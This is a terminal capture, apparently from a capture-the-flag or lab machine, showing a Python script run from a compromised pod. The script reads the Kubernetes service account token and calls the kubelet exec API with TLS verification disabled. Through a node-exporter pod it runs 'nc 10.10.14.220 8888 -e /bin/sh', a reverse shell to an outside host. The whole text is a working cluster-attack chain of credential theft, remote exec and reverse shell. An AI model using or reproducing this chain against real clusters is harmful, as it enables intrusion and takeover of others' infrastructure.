 mcp@mcp-server-54464cb475-29ztf:/app$ python3 - <<'PY'
> import ssl
> from websockets.sync.client import connect
> from urllib.parse import urlencode
>
> token = open("/var/run/secrets/kubernetes.io/serviceaccount/token").read().strip()
>
> params = [
>         ("output", "1"),
>         ("error","1"),
>         ("command", "/bin/sh"),
>         ("command", "-c"),
>         ("command", "nc 10.10.14.220 8888 -e /bin/sh")
> ]
>
> url = (
>         "wss://10.129.72.255:10250/exec/"
>         "monitoring/prometheus-prometheus-node-exporter-nmntq/"
>         "node-exporter?" + urlencode(params)
> )
>
> with connect(
>     url,
>     ssl=ssl._create_unverified_context(),
>     additional_headers={"Authorization": f"Bearer {token}"},
>     subprotocols=["v4.channel.k8s.io"],
>     proxy=None
> ) as ws:
>     for data in ws:
>         if isinstance(data, bytes) and data:
>             print(data[1:].decode(errors="replace"), end="")
> PY